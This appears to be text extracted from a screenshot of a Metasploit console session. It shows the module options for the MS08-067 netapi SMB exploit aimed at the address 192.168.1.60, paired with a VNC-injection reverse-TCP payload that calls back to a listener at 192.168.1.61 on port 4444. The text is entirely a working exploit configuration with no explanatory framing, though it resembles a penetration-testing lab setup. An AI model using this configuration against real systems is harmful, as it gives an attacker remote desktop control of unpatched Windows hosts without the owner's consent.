 msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.60 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRV
SVC)
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch
VNC viewer if present
DisableCourtesyShell true no Disables the Metasplo
it Courtesy shell
EXITFUNC thread yes Exit technique (Accep
ted: '', seh, thread, process, none)
LHOST 192.168.1.61 yes The listen address
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use
for the VNC proxy
VNCPORT 5900 yes The local port to use
for the VNC proxy
ViewOnly true no Runs the viewer in vi
ew mode